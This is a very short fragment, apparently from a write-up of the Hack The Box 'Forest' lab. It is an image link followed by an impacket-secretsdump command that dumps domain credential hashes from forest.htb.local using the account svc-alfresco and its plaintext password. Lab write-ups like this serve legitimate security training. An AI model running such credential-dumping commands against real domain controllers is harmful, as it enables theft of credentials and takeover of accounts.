 impacket-secretsdump htb.local/svc-alfresco:"s3rvice"@forest.htb.local